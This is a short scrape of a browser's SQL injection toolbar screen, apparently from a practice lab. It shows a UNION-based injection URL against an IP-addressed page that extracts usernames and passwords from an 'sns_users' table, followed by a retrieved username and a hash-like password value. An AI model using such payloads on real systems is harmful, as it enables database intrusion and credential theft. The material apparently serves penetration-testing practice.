 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users" where user_name<>'hu' and user_name<>'mozhe'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
zhong
1c63129ae9asc60asdua94d3e00495